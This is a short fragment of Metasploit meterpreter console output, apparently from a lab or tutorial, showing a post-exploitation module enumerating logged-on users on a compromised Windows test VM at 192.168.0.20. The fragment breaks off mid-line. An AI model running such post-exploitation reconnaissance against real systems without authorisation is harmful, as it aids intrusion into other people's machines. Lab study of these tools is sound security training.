 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210522160423_default_192.168.0.20_host.
users.activ_624614.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\syst